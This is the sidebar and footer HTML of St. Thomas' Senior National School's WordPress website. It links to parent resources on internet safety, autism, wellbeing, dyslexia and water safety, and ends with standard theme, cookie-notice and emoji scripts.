</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1769620055" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1769620055" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"2a1e592ede","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>